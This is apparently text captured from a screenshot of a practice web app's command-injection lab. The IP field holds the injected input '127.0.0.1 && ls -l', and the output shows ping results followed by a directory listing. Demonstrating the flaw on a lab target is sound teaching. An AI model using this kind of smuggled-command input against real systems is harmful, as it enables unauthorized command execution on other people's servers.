 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && ls -l Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3090ms
rtt min/avg/max/mdev = 0.015/0.022/0.028/0.007 ms
total 4
drwxr-xr-x 2 root root   22 Dec 16 20:21 help
-rwxr-xr-x 1 root root 1838 Dec 16 20:21 index.php
drwxr-xr-x 2 root root   77 Dec 16 20:21 source